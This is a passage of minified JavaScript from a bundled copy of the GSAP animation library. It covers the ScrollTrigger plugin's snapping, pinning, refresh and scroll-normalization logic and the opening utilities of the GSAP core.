Zt(ne.snapTo)(t,_t()-ze<500?0:e.direction)}:F.utils.snap(ne.snapTo),q=ne.duration||{min:.1,max:2},q=Yt(q)?G(q.min,q.max):G(q,q),U=F.delayedCall(ne.delay||z/2||.1,(function(){var t=Be(),e=_t()-ze<500,i=r.tween;if(!(e||Math.abs(Ce.getVelocity())<10)||i||Z||Fe===t)Ce.isActive&&Fe!==t&&U.restart(!0);else{var a=(t-l)/g,s=n&&!_e?n.totalProgress():a,c=e?0:(s-X)/(_t()-$)*1e3||0,h=F.utils.clamp(-a,1-a,Nt(c/2)*c/.185),f=a+(!1===ne.inertia?0:h),p=G(0,1,o(f,Ce)),d=Math.round(l+p*g),m=ne,v=m.onStart,_=m.onInterrupt,y=m.onComplete;if(t<=u&&t>=l&&d!==t){if(i&&!i._initted&&i.data<=Nt(d-t))return;!1===ne.inertia&&(h=p-a),r(d,{duration:q(Nt(.185*Math.max(Nt(f-s),Nt(p-s))/c/.05||0)),ease:ne.ease||"power3",data:Nt(d-t),onInterrupt:function(){return U.restart(!0)&&_&&_(Ce)},onComplete:function(){Ce.update(),Fe=Be(),I=X=n&&!_e?n.totalProgress():Ce.progress,Ht&&Ht(Ce),y&&y(Ce)}},t,h*g,d-t-h*g),v&&v(Ce,r.tween)}}})).pause()),dt&&(ce[dt]=Ce),(rt=(Pt=Ce.trigger=O(Pt||St))&&Pt._gsap&&Pt._gsap.stRevert)&&(rt=rt(Ce)),St=!0===St?Pt:O(St),Dt(ht)&&(ht={targets:Pt,className:ht}),St&&(!1===Ot||Ot===Vt||(Ot=!(!Ot&&"flex"===jt(St.parentNode).display)&&Wt),Ce.pin=St,!1!==e.force3D&&F.set(St,{force3D:!0}),(i=F.core.getCache(St)).spacer?m=i.pinState:(le&&((le=O(le))&&!le.nodeType&&(le=le.current||le.nativeElement),i.spacerIsNative=!!le,le&&(i.spacerState=Re(le))),i.spacer=y=le||H.createElement("div"),y.classList.add("pin-spacer"),dt&&y.classList.add("pin-spacer-"+dt),i.pinState=m=Re(St)),Ce.spacer=y=i.spacer,Y=jt(St),S=Y[Ot+me.os2],w=F.getProperty(St),M=F.quickSetter(St,me.a,Ut),Ee(St,y,Y),_=Re(St)),ke){d=Yt(ke)?Gt(ke,re):re,f=se("scroller-start",dt,ye,me,d,0),p=se("scroller-end",dt,ye,me,d,0,f),b=f["offset"+me.op.d2];var He=O(T(ye,"content")||ye);c=this.markerStart=se("start",dt,He,me,d,b,0,he),h=this.markerEnd=se("end",dt,He,me,d,b,0,he),he&&(nt=F.quickSetter([c,h],me.a,Ut)),we||x.length&&!0===T(ye,"fixedMarkers")||(lt=jt(st=be?V:ye).position,st.style.position="absolute"===lt||"fixed"===lt?lt:"relative",F.set([f,p],{force3D:!0}),R=F.quickSetter(f,me.a,Ut),L=F.quickSetter(p,me.a,Ut))}if(he){var We=he.vars.onUpdate,Ve=he.vars.onUpdateParams;he.eventCallback("onUpdate",(function(){Ce.update(0,0,1),We&&We.apply(Ve||[])}))}Ce.previous=function(){return ue[ue.indexOf(Ce)-1]},Ce.next=function(){return ue[ue.indexOf(Ce)+1]},Ce.revert=function(t,e){if(!e)return Ce.kill(!0);var r=!1!==t||!Ce.enabled,i=Q;r!==Ce.isReverted&&(r&&(Ce.scroll.rec||!Q||!gt||(Ce.scroll.rec=Be()),J=Math.max(Be(),Ce.scroll.rec||0),K=Ce.progress,et=n&&n.progress()),c&&[c,h,f,p].forEach((function(t){return t.style.display=r?"none":"block"})),r&&(Q=1),Ce.update(r),Q=i,St&&(r?function(t,e,n){De(n);var r=t._gsap;if(r.spacerIsNative)De(r.spacerState);else if(t._gsap.swappedIn){var i=e.parentNode;i&&(i.insertBefore(t,e),i.removeChild(e))}t._gsap.swappedIn=!1}(St,y,m):(!oe||!Ce.isActive)&&Ee(St,y,jt(St),C)),Ce.isReverted=r)},Ce.refresh=function(i,o){if(!Q&&Ce.enabled||o)if(St&&i&&xt)te(t,"scrollEnd",ve);else{!gt&&Ae&&Ae(Ce),Q=1,ze=_t(),r.tween&&(r.tween.kill(),r.tween=0),N&&N.pause(),Ft&&n&&n.revert().invalidate(),Ce.isReverted||Ce.revert(!0,!0);for(var d,x,b,T,M,S,R,L,Y,I,X=Oe(),z=Ie(),B=he?he.duration():Et(ye,me),H=0,W=0,q=e.end,j=e.endTrigger||Pt,G=e.start||(0!==e.start&&Pt?St?"0 0":"0 100%":0),$=Ce.pinnedContainer=e.pinnedContainer&&O(e.pinnedContainer),Z=Pt&&Math.max(0,ue.indexOf(Ce))||0,tt=Z;tt--;)(S=ue[tt]).end||S.refresh(0,1)||(Q=1),!(R=S.pin)||R!==Pt&&R!==St||S.isReverted||(I||(I=[]),I.unshift(S),S.revert(!0,!0)),S!==ue[tt]&&(Z--,tt--);for(Rt(G)&&(G=G(Ce)),l=Ye(G,Pt,X,me,Be(),c,f,Ce,z,Se,we,B,he)||(St?-.001:0),Rt(q)&&(q=q(Ce)),Dt(q)&&!q.indexOf("+=")&&(~q.indexOf(" ")?q=(Dt(G)?G.split(" ")[0]:"")+q:(H=ae(q.substr(2),X),q=Dt(G)?G:l+H,j=Pt)),u=Math.max(l,Ye(q||(j?"100% 0":B),j,X,me,Be()+H,h,p,Ce,z,Se,we,B,he))||-.001,g=u-l||(l-=.01)&&.001,H=0,tt=Z;tt--;)(R=(S=ue[tt]).pin)&&S.start-S._pinPush<l&&!he&&S.end>0&&(d=S.end-S.start,R!==Pt&&R!==$||Lt(G)||(H+=d*(1-S.progress)),R===St&&(W+=d));if(l+=H,u+=H,Ce._pinPush=W,c&&H&&((d={})[me.a]="+="+H,$&&(d[me.p]="-="+Be()),F.set([c,h],d)),St)d=jt(St),T=me===E,b=Be(),k=parseFloat(w(me.a))+W,!B&&u>1&&((be?V:ye).style["overflow-"+me.a]="scroll"),Ee(St,y,d),_=Re(St),x=$t(St,!0),L=we&&D(ye,T?A:E)(),Ot&&((C=[Ot+me.os2,g+W+Ut]).t=y,(tt=Ot===Wt?Kt(St,me)+g+W:0)&&C.push(me.d,tt+Ut),De(C),we&&Be(J)),we&&((M={top:x.top+(T?b-l:L)+Ut,left:x.left+(T?L:b-l)+Ut,boxSizing:"border-box",position:"fixed"}).width=M.maxWidth=Math.ceil(x.width)+Ut,M.height=M.maxHeight=Math.ceil(x.height)+Ut,M.margin=M.marginTop=M.marginRight=M.marginBottom=M.marginLeft="0",M.padding=d.padding,M.paddingTop=d.paddingTop,M.paddingRight=d.paddingRight,M.paddingBottom=d.paddingBottom,M.paddingLeft=d.paddingLeft,v=function(t,e,n){for(var r,i=[],o=t.length,a=n?8:0;a<o;a+=2)r=t[a],i.push(r,r in e?e[r]:t[a+1]);return i.t=t.t,i}(m,M,oe)),n?(Y=n._initted,ot(1),n.render(n.duration(),!0,!0),P=w(me.a)-k+g+W,g!==P&&we&&v.splice(v.length-2,2),n.render(0,!0,!0),Y||n.invalidate(),ot(0)):P=g;else if(Pt&&Be()&&!he)for(x=Pt.parentNode;x&&x!==V;)x._pinOffset&&(l-=x._pinOffset,u-=x._pinOffset),x=x.parentNode;I&&I.forEach((function(t){return t.revert(!1,!0)})),Ce.start=l,Ce.end=u,a=s=Be(),he||(a<J&&Be(J),Ce.scroll.rec=0),Ce.revert(!1,!0),U&&(Fe=-1,Ce.isActive&&Be(l+g*K),U.restart(!0)),Q=0,n&&_e&&(n._initted||et)&&n.progress()!==et&&n.progress(et,!0).render(n.time(),!0,!0),(K!==Ce.progress||he)&&(n&&!_e&&n.totalProgress(K,!0),Ce.progress=(a-l)/g===K?0:K,Ce.update(0,0,1)),St&&Ot&&(y._pinOffset=Math.round(Ce.progress*P)),wt&&wt(Ce)}},Ce.getVelocity=function(){return(Be()-s)/(_t()-$)*1e3||0},Ce.endAnimation=function(){It(Ce.callbackAnimation),n&&(N?N.progress(1):n.paused()?_e||It(n,Ce.direction<0,1):It(n,n.reversed()))},Ce.labelToScroll=function(t){return n&&n.labels&&(l||Ce.refresh()||l)+n.labels[t]/n.duration()*g||0},Ce.getTrailing=function(t){var e=ue.indexOf(Ce),n=Ce.direction>0?ue.slice(0,e).reverse():ue.slice(e+1);return(Dt(t)?n.filter((function(e){return e.vars.preventOverlaps===t})):n).filter((function(t){return Ce.direction>0?t.end<=l:t.start>=u}))},Ce.update=function(t,e,i){if(!he||i||t){var o,c,h,p,d,m,x,b=Ce.scroll(),w=t?0:(b-l)/g,T=w<0?0:w>1?1:w||0,C=Ce.progress;if(e&&(s=a,a=he?Be():b,ne&&(X=I,I=n&&!_e?n.totalProgress():T)),zt&&!T&&St&&!Q&&!vt&&xt&&l<b+(b-s)/(_t()-$)*zt&&(T=1e-4),T!==C&&Ce.enabled){if(p=(d=(o=Ce.isActive=!!T&&T<1)!=(!!C&&C<1))||!!T!=!!C,Ce.direction=T>C?1:-1,Ce.progress=T,p&&!Q&&(c=T&&!C?0:1===T?1:1===C?2:3,_e&&(h=!d&&"none"!==Me[c+1]&&Me[c+1]||Me[c],x=n&&("complete"===h||"reset"===h||h in n))),ge&&(d||x)&&(x||Tt||!n)&&(Rt(ge)?ge(Ce):Ce.getTrailing(ge).forEach((function(t){return t.endAnimation()}))),_e||(!N||Q||vt?n&&n.totalProgress(T,!!Q):((he||mt&&mt!==Ce)&&N.render(N._dp._time-N._start),N.resetTo?N.resetTo("totalProgress",T,n._tTime/n._tDur):(N.vars.totalProgress=T,N.invalidate().restart()))),St)if(t&&Ot&&(y.style[Ot+me.os2]=S),we){if(p){if(m=!t&&T>C&&u+1>b&&b+1>=Et(ye,me),oe)if(t||!o&&!m)Xe(St,y);else{var A=$t(St,!0),O=b-l;Xe(St,V,A.top+(me===E?O:0)+Ut,A.left+(me===E?0:O)+Ut)}De(o||m?v:_),P!==g&&T<1&&o||M(k+(1!==T||m?0:P))}}else M(kt(k+P*T));ne&&!r.tween&&!Q&&!vt&&U.restart(!0),ht&&(d||Jt&&T&&(T<1||!pt))&&j(ht.targets).forEach((function(t){return t.classList[o||Jt?"add":"remove"](ht.className)})),ct&&!_e&&!t&&ct(Ce),p&&!Q?(_e&&(x&&("complete"===h?n.pause().totalProgress(1):"reset"===h?n.restart(!0).pause():"restart"===h?n.restart(!0):n[h]()),ct&&ct(Ce)),!d&&pt||(yt&&d&&Xt(Ce,yt),Te[c]&&Xt(Ce,Te[c]),Jt&&(1===T?Ce.kill(!1,1):Te[c]=0),d||Te[c=1===T?1:3]&&Xt(Ce,Te[c])),pe&&!o&&Math.abs(Ce.getVelocity())>(Lt(pe)?pe:2500)&&(It(Ce.callbackAnimation),N?N.progress(1):It(n,!T,1))):_e&&ct&&!Q&&ct(Ce)}if(L){var D=he?b/he.duration()*(he._caScrollDist||0):b;R(D+(f._isFlipped?1:0)),L(D)}nt&&nt(-b/he.duration()*(he._caScrollDist||0))}},Ce.enable=function(e,n){Ce.enabled||(Ce.enabled=!0,te(ye,"resize",de),te(be?H:ye,"scroll",fe),Ae&&te(t,"refreshInit",Ae),!1!==e&&(Ce.progress=K=0,a=s=Fe=Be()),!1!==n&&Ce.refresh())},Ce.getTween=function(t){return t&&r?r.tween:N},Ce.setPositions=function(t,e){St&&(k+=t-l,P+=e-t-g),Ce.start=l=t,Ce.end=u=e,g=e-t,Ce.update()},Ce.disable=function(e,n){if(Ce.enabled&&(!1!==e&&Ce.revert(!0,!0),Ce.enabled=Ce.isActive=!1,n||N&&N.pause(),J=0,i&&(i.uncache=1),Ae&&ee(t,"refreshInit",Ae),U&&(U.pause(),r.tween&&r.tween.kill()&&(r.tween=0)),!be)){for(var o=ue.length;o--;)if(ue[o].scroller===ye&&ue[o]!==Ce)return;ee(ye,"resize",de),ee(ye,"scroll",fe)}},Ce.kill=function(t,r){Ce.disable(t,r),N&&!r&&N.kill(),dt&&delete ce[dt];var o=ue.indexOf(Ce);o>=0&&ue.splice(o,1),o===tt&&Pe>0&&tt--,o=0,ue.forEach((function(t){return t.scroller===Ce.scroller&&(o=1)})),o||(Ce.scroll.rec=0),n&&(n.scrollTrigger=null,t&&n.render(-1),r||n.kill()),c&&[c,h,f,p].forEach((function(t){return t.parentNode&&t.parentNode.removeChild(t)})),mt===Ce&&(mt=0),St&&(i&&(i.uncache=1),o=0,ue.forEach((function(t){return t.pin===St&&o++})),o||(i.spacer=0)),e.onKill&&e.onKill(Ce)},Ce.enable(!1,!1),rt&&rt(Ce),n&&n.add&&!g?F.delayedCall(.01,(function(){return l||u||Ce.refresh()}))&&(g=.01)&&(l=u=0):Ce.refresh()}else this.update=this.refresh=this.kill=Mt},t.register=function(e){return z||(F=e||St(),Pt()&&window.document&&t.enable(),z=bt),z},t.defaults=function(t){if(t)for(var e in t)ie[e]=t[e];return ie},t.disable=function(t,e){bt=0,ue.forEach((function(n){return n[e?"kill":"disable"](t)})),ee(B,"wheel",fe),ee(H,"scroll",fe),clearInterval(K),ee(H,"touchcancel",Mt),ee(V,"touchstart",Mt),Jt(ee,H,"pointerdown,touchstart,mousedown",wt),Jt(ee,H,"pointerup,touchend,mouseup",Tt),U.kill(),Ot(ee);for(var n=0;n<y.length;n+=3)ne(ee,y[n],y[n+1]),ne(ee,y[n],y[n+2])},t.enable=function(){if(B=window,H=document,W=H.documentElement,V=H.body,F&&(j=F.utils.toArray,G=F.utils.clamp,ft=F.core.context||Mt,ot=F.core.suppressOverwrites||Mt,F.core.globals("ScrollTrigger",t),V)){bt=1,N.register(F),t.isTouch=N.isTouch,ht=N.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),te(B,"wheel",fe),q=[B,H,W,V],F.matchMedia?(t.matchMedia=function(t){var e,n;for(n in t)e?e.add(n,t[n]):e=F.matchMedia(n,t[n]);return e},F.addEventListener("matchMediaInit",(function(){return be()})),F.addEventListener("matchMediaRevert",(function(){return xe()})),F.addEventListener("matchMedia",(function(){Me(0,1),_e("matchMedia")})),F.matchMedia("(orientation: portrait)",(function(){return pe(),pe}))):console.warn("Requires GSAP 3.11.0 or later"),te(H,"scroll",fe);var e,n,r=V.style,i=r.borderTopStyle,o=F.core.Animation.prototype;for(o.revert||Object.defineProperty(o,"revert",{value:function(){return this.time(-.01,!0)}}),r.borderTopStyle="solid",e=$t(V),E.m=Math.round(e.top+E.sc())||0,A.m=Math.round(e.left+A.sc())||0,i?r.borderTopStyle=i:r.removeProperty("border-top-style"),K=setInterval(he,250),F.delayedCall(.5,(function(){return vt=0})),te(H,"touchcancel",Mt),te(V,"touchstart",Mt),Jt(te,H,"pointerdown,touchstart,mousedown",wt),Jt(te,H,"pointerup,touchend,mouseup",Tt),J=F.utils.checkPrefix("transform"),Ae.push(J),z=_t(),U=F.delayedCall(.2,Me).pause(),rt=[H,"visibilitychange",function(){var t=B.innerWidth,e=B.innerHeight;H.hidden?(et=t,nt=e):et===t&&nt===e||de()},H,"DOMContentLoaded",Me,B,"load",Me,B,"resize",de],Ot(te),ue.forEach((function(t){return t.enable(0,1)})),n=0;n<y.length;n+=3)ne(ee,y[n],y[n+1]),ne(ee,y[n],y[n+2])}},t.config=function(e){"limitCallbacks"in e&&(pt=!!e.limitCallbacks);var n=e.syncInterval;n&&clearInterval(K)||(K=n)&&setInterval(he,n),"ignoreMobileResize"in e&&(lt=1===t.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(Ot(ee)||Ot(te,e.autoRefreshEvents||"none"),at=-1===(e.autoRefreshEvents+"").indexOf("resize"))},t.scrollerProxy=function(t,e){var n=O(t),r=y.indexOf(n),i=Ct(n);~r&&y.splice(r,i?6:2),e&&(i?x.unshift(B,e,V,e,W,e):x.unshift(n,e))},t.clearMatchMedia=function(t){ue.forEach((function(e){return e._ctx&&e._ctx.query===t&&e._ctx.kill(!0,!0)}))},t.isInViewport=function(t,e,n){var r=(Dt(t)?O(t):t).getBoundingClientRect(),i=r[n?Bt:Ht]*e||0;return n?r.right-i>0&&r.left+i<B.innerWidth:r.bottom-i>0&&r.top+i<B.innerHeight},t.positionInViewport=function(t,e,n){Dt(t)&&(t=O(t));var r=t.getBoundingClientRect(),i=r[n?Bt:Ht],o=null==e?i/2:e in oe?oe[e]*i:~e.indexOf("%")?parseFloat(e)*i/100:parseFloat(e)||0;return n?(r.left+o)/B.innerWidth:(r.top+o)/B.innerHeight},t.killAll=function(t){if(ue.forEach((function(t){return"ScrollSmoother"!==t.vars.id&&t.kill()})),!0!==t){var e=ge.killAll||[];ge={},e.forEach((function(t){return t()}))}},t}();Fe.version="3.11.0",Fe.saveStyles=function(t){return t?j(t).forEach((function(t){if(t&&t.style){var e=ye.indexOf(t);e>=0&&ye.splice(e,5),ye.push(t,t.style.cssText,t.getBBox&&t.getAttribute("transform"),F.core.getCache(t),ft())}})):ye},Fe.revert=function(t,e){return be(!t,e)},Fe.create=function(t,e){return new Fe(t,e)},Fe.refresh=function(t){return t?de():(z||Fe.register())&&Me(!0)},Fe.update=Se,Fe.clearScrollMemory=we,Fe.maxScroll=function(t,e){return Et(t,e?A:E)},Fe.getScrollFunc=function(t,e){return D(O(t),e?A:E)},Fe.getById=function(t){return ce[t]},Fe.getAll=function(){return ue.filter((function(t){return"ScrollSmoother"!==t.vars.id}))},Fe.isScrolling=function(){return!!xt},Fe.snapDirectional=Zt,Fe.addEventListener=function(t,e){var n=ge[t]||(ge[t]=[]);~n.indexOf(e)||n.push(e)},Fe.removeEventListener=function(t,e){var n=ge[t],r=n&&n.indexOf(e);r>=0&&n.splice(r,1)},Fe.batch=function(t,e){var n,r=[],i={},o=e.interval||.016,a=e.batchMax||1e9,s=function(t,e){var n=[],r=[],i=F.delayedCall(o,(function(){e(n,r),n=[],r=[]})).pause();return function(t){n.length||i.restart(!0),n.push(t.trigger),r.push(t),a<=n.length&&i.progress(1)}};for(n in e)i[n]="on"===n.substr(0,2)&&Rt(e[n])&&"onRefreshInit"!==n?s(0,e[n]):e[n];return Rt(a)&&(a=a(),te(Fe,"refresh",(function(){return a=e.batchMax()}))),j(t).forEach((function(t){var e={};for(n in i)e[n]=i[n];e.trigger=t,r.push(Fe.create(e))})),r};var ze,Be=function(t,e,n,r){return e>r?t(r):e<0&&t(0),n>r?(r-e)/(n-e):n<0?e/(e-n):1},He=function t(e,n){!0===n?e.style.removeProperty("touch-action"):e.style.touchAction=!0===n?"auto":n?"pan-"+n+(N.isTouch?" pinch-zoom":""):"none",e===W&&t(V,n)},We={auto:1,scroll:1},Ve=function(t){var e,n=t.event,r=t.target,i=t.axis,o=(n.changedTouches?n.changedTouches[0]:n).target,a=o._gsap||F.core.getCache(o),s=_t();if(!a._isScrollT||s-a._isScrollT>2e3){for(;o&&o.scrollHeight<=o.clientHeight;)o=o.parentNode;a._isScroll=o&&!Ct(o)&&o!==r&&(We[(e=jt(o)).overflowY]||We[e.overflowX]),a._isScrollT=s}(a._isScroll||"x"===i)&&(n.stopPropagation(),n._gsapAllow=!0)},qe=function(t,e,n,r){return N.create({target:t,capture:!0,debounce:!1,lockAxis:!0,type:e,onWheel:r=r&&Ve,onPress:r,onDrag:r,onScroll:r,onEnable:function(){return n&&te(H,N.eventTypes[0],je,!1,!0)},onDisable:function(){return ee(H,N.eventTypes[0],je,!0)}})},Ue=/(input|label|select|textarea)/i,je=function(t){var e=Ue.test(t.target.tagName);(e||ze)&&(t._gsapAllow=!0,ze=e)};Fe.sort=function(t){return ue.sort(t||function(t,e){return-1e6*(t.vars.refreshPriority||0)+t.start-(e.start+-1e6*(e.vars.refreshPriority||0))})},Fe.observe=function(t){return new N(t)},Fe.normalizeScroll=function(t){if(void 0===t)return st;if(!0===t&&st)return st.enable();if(!1===t)return st&&st.kill();var e=t instanceof N?t:function(t){Yt(t)||(t={}),t.preventDefault=t.isNormalizer=t.allowClicks=!0,t.type||(t.type="wheel,touch"),t.debounce=!!t.debounce,t.id=t.id||"normalizer";var e,n,r,i,o,a,s,l,u=t,c=u.normalizeScrollX,h=u.momentum,f=u.allowNestedScroll,p=O(t.target)||W,d=F.core.globals().ScrollSmoother,g=d&&d.get(),m=ht&&(t.content&&O(t.content)||g&&!1!==t.content&&!g.smooth()&&g.content()),v=D(p,E),_=D(p,A),x=1,b=(N.isTouch&&B.visualViewport?B.visualViewport.scale*B.visualViewport.width:B.outerWidth)/B.innerWidth,w=0,T=Rt(h)?function(){return h(e)}:function(){return h||2.8},M=qe(p,t.type,!0,f),k=function(){return i=!1},P=Mt,S=Mt,C=function(){n=Et(p,E),S=G(ht?1:0,n),c&&(P=G(0,Et(p,A))),r=Te},R=function(){m._gsap.y=kt(parseFloat(m._gsap.y)+v.offset)+"px",m.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(m._gsap.y)+", 0, 1)",v.offset=v.cacheID=0},L=function(){C(),o.isActive()&&o.vars.scrollY>n&&(v()>n?o.progress(1)&&v(n):o.resetTo("scrollY",n))};return m&&F.set(m,{y:"+=0"}),t.ignoreCheck=function(t){return ht&&"touchmove"===t.type&&function(){if(i){requestAnimationFrame(k);var t=kt(e.deltaY/2),n=S(v.v-t);if(m&&n!==v.v+v.offset){v.offset=n-v.v;var r=kt((parseFloat(m&&m._gsap.y)||0)-v.offset);m.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+r+", 0, 1)",m._gsap.y=r+"px",v.cacheID=y.cache,Se()}return!0}v.offset&&R(),i=!0}()||x>1.05&&"touchstart"!==t.type||e.isGesturing||t.touches&&t.touches.length>1},t.onPress=function(){var t=x;x=kt((B.visualViewport&&B.visualViewport.scale||1)/b),o.pause(),t!==x&&He(p,x>1.01||!c&&"x"),a=_(),s=v(),C(),r=Te},t.onRelease=t.onGestureStart=function(t,e){if(v.offset&&R(),e){y.cache++;var r,i,a=T();c&&(i=(r=_())+.05*a*-t.velocityX/.227,a*=Be(_,r,i,Et(p,A)),o.vars.scrollX=P(i)),i=(r=v())+.05*a*-t.velocityY/.227,a*=Be(v,r,i,Et(p,E)),o.vars.scrollY=S(i),o.invalidate().duration(a).play(.01),(ht&&o.vars.scrollY>=n||r>=n-1)&&F.to({},{onUpdate:L,duration:a})}else l.restart(!0)},t.onWheel=function(){o._ts&&o.pause(),_t()-w>1e3&&(r=0,w=_t())},t.onChange=function(t,e,n,i,o){if(Te!==r&&C(),e&&c&&_(P(i[2]===e?a+(t.startX-t.x):_()+e-i[1])),n){v.offset&&R();var l=o[2]===n,u=l?s+t.startY-t.y:v()+n-o[1],h=S(u);l&&u!==h&&(s+=h-u),v(h)}(n||e)&&Se()},t.onEnable=function(){He(p,!c&&"x"),te(B,"resize",L),M.enable()},t.onDisable=function(){He(p,!0),ee(B,"resize",L),M.kill()},t.lockAxis=!1!==t.lockAxis,(e=new N(t)).iOS=ht,ht&&!v()&&v(1),ht&&F.ticker.add(Mt),l=e._dc,o=F.to(e,{ease:"power4",paused:!0,scrollX:c?"+=0.1":"+=0",scrollY:"+=0.1",onComplete:l.vars.onComplete}),e}(t);return st&&st.target===e.target&&st.kill(),Ct(e.target)&&(st=e),e},Fe.core={_getVelocityProp:R,_inputObserver:qe,_scrollers:y,_proxies:x,bridge:{ss:function(){xt||_e("scrollStart"),xt=_t()},ref:function(){return Q}}},St()&&F.registerPlugin(Fe)},358:(t,e,n)=>{function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}n.d(e,{ZP:()=>Vr,p8:()=>Vr});var o,a,s,l,u,c,h,f,p,d,g,m,v,_,y,x={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},b={duration:.5,overwrite:!1,delay:0},w=1e8,T=1e-8,M=2*Math.PI,k=M/4,P=0,S=Math.sqrt,C=Math.cos,A=Math.sin,E=function(t){return"string"==typeof t},O=function(t){return"function"==typeof t},D=function(t){return"number"==typeof t},R=function(t){return void 0===t},L=function(t){return"object"==typeof t},Y=function(t){return!1!==t},I=function(){return"undefined"!=typeof window},X=function(t){return O(t)||E(t)},N="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},F=Array.isArray,z=/(?:-?\.?\d|\.)+/gi,B=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,H=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,W=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,V=/[+-]=-?[.\d]+/,q=/[^,'"\[\]\s]+/gi,U=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,j={},G={},$=function(t){return(G=Tt(t,j))&&Tn},K=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},Q=function(t,e){return!e&&console.warn(t)},Z=function(t,e){return t&&(j[t]=e)&&G&&(G[t]=e)||j},J=function(){return 0},tt={suppressEvents:!0,isStart:!0},et={suppressEvents:!0},nt={},rt=[],it={},ot={},at={},st=30,lt=[],ut="",ct=function(t){var e,n,r=t[0];if(L(r)||O(r)||(t=[t]),!(e=(r._gsap||{}).harness)){for(n=lt.length;n--&&!lt[n].targetTest(r););e=lt[n]}for(n=t.length;n--;)t[n]&&(t[n]._gsap||(t[n]._gsap=new Xe(t[n],e)))||t.splice(n,1);return t},ht=function(t){return t._gsap||ct(ee(t))[0]._gsap},ft=function(t,e,n){return(n=t[e])&&O(n)?t[e]():R(n)&&t.getAttribute&&t.getAttribute(e)||n},pt=function(t,e){return(t=t.split(",")).forEach(e)||t},dt=function(t){return Math.round(1e5*t)/1e5||0},gt=function(t){return Math.round(1e7*t)/1e7||0},mt=function(t,e){var n=e.charAt(0),r=parseFloat(e.substr(2));return t=parseFloat(t),"+"===n?t+r:"-"===n?t-r:"*"===n?t*r:t/r},vt=function(t,e){for(var n=e.length,r=0;t.indexOf(e[r])<0&&++r<n;);return r<n},_t=function(){var t,e,n=rt.length,r=rt.slice(0);for(it={},rt.length=0,t=0;t<n;t++)(e=r[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},yt=function(t,e,n,r){rt.length&&_t(),t.render(e,n,r||a),rt.length&&_t()},xt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(q).length<2?e:E(t)?t.trim():t},bt=function(t){return t},wt=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},Tt=function(t,e){for(var n in e)t[n]=e[n];return t},Mt=function t(e,n){for(var r in n)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(e[r]=L(n[r])?t(e[r]||(e[r]={}),n[r]):n[r]);return e},kt=function(t,e){var n,r={};for(n in t)n in e||(r[n]=t[n]);return r},Pt=function(t){var e,n=t.parent||l,r=t.keyframes?(e=F(t.keyframes),function(t,n){for(var r in n)r in t||"duration"===r&&e||"ease"===r||(t[r]=n[r])}):wt;if(Y(t.inherit))for(;n;)r(t,n.vars.defaults),n=n.parent||n._dp;return t},St=function(t,e,n,r,i){void 0===n&&(n="_first"),void 0===r&&(r="_last");var o,a=t[r];if(i)for(o=e[i];a&&a[i]>o;)a=a._prev;return a?(e._next=a._next,a._next=e):(e._next=t[n],t[n]=e),e._next?e._next._prev=e:t[r]=e,e._prev=a,e.parent=e._dp=t,e},Ct=function(t,e,n,r){void 0===n&&(n="_first"),void 0===r&&(r="_last");var i=e._prev,o=e._next;i?i._next=o:t[n]===e&&(t[n]=o),o?o._prev=i:t[r]===e&&(t[r]=i),e._next=e._prev=e.parent=null},At=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Et=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var n=t;n;)n._dirty=1,n=n.parent;return t},Ot=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},Dt=function(t,e,n,r){return t._startAt&&(a?t._startAt.revert(et):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,r))},Rt=function t(e){return!e||e._ts&&t(e.parent)},Lt=function(t){return t._repeat?Yt(t._tTime,t=t.duration()+t._rDelay)*t:0},Yt=function(t,e){var n=Math.floor(t/=e);return t&&n===t?n-1:n},It=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Xt=function(t){return t._end=gt(t._start+(t._tDur/Math.abs(t._ts||t._rts||T)||0))},Nt=function(t,e){var n=t._dp;return n&&n.smoothChildTiming&&t._ts&&(t._start=gt(n._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Xt(t),n._dirty||Et(n,t)),t},Ft=function(t,e){var n;if((e._time||e._initted&&!e._dur)&&(n=It(t.rawTime(),e),(!e._dur||Qt(0,e.totalDuration(),n)-e._tTime>T)&&e.render(n,!0)),Et(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(n=t;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;t._zTime=-1e-8}},zt=function(t,e,n,r){return e.parent&&At(e),e._start=gt((D(n)?n:n||t!==l?Gt(t,n,e):t._time)+e._delay),e._end=gt(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),St(t,e,"_first","_last",t._sort?"_start":0),Vt(e)||(t._recent=e),r||Ft(t,e),t._ts<0&&Nt(t,t._tTime),t},Bt=function(t,e){return(j.ScrollTrigger||K("scrollTrigger",e))&&j.ScrollTrigger.create(e,t)},Ht=function(t,e,n,r){return qe(t,e),t._initted?!n&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&p!==Me.frame?(rt.push(t),t._lazy=[e,r],1):void 0:1},Wt=function t(e){var n=e.parent;return 